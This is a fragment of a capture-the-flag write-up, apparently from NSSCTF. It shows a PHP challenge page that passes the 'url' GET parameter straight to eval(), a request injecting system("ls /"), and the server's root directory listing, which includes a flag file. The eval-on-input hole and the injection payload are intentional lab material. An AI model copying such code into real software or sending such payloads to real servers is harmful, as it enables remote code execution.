 不安全 http://node5.anna.nssctf.cn:24607/?url=system("ls /");
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var